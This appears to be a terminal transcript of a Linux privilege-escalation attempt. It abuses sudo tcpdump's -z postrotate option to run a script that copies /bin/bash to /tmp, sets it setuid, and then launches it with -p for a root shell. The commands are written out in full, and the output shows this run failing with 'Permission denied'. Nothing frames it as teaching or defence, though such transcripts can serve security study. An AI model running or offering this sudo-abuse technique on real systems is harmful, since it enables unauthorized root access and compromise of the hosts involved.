 user@ubuntu:~$ a=/tmp/_$$
user@ubuntu:~$ b=/tmp/$$
user@ubuntu:~$ echo "$a ; $b"
/tmp/_1470 ; /tmp/1470
user@ubuntu:~$ printf "cp /bin/bash $b\nchmod u+sx $b\n" >$a
user@ubuntu:~$ chmod +x $a
user@ubuntu:~$ sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $a;
tcpdump: listening on lo, link-type EN10MB (Ethernet), capture size 262144 bytes
Maximum file limit reached: 1
1 packet captured
4 packets received by filter
0 packets dropped by kernel
compress_savefile: execlp(/tmp/_1470, /dev/null) failed: Permission denied
user@ubuntu:~$ $b -p
bash: /tmp/1470: No such file or directory